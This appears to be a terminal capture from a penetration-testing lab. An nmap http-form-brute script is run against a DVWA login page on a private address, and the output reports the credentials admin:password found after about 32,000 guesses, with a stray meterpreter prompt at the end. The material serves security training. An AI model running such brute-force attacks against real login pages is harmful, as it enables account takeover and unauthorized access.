 ┌──(kali㉿kali)-[~]
└─$ nmap -p 80 192.168.249.138 --script http-form-brute --script-args http-form-brute.path=http://192.168.249.138:80/dvwa/login.php
Starting Nmap 7.93 ( https://nmap.org ) at 2024-05-21 05:01 EDT
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.249.138
Host is up (0.0018s latency).
PORT   STATE SERVICE
80/tcp open  http
| http-form-brute:
|   Accounts:
|     admin:password - Valid credentials
|_  Statistics: Performed 32020 guesses in 600 seconds, average tps: 53.9
Nmap done: 1 IP address (1 host up) scanned in 599.94 seconds
meterpreter >